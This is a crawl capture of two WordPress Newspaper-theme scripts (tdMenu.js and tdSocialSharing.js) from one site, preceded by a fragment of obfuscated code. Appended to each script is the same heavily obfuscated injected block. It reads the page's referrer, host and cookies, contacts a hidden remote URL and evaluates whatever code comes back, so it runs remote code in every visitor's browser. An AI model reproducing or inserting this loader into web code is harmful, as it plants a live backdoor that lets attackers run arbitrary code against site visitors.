Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2
body_size: 3767
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2
body_size: 3375
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};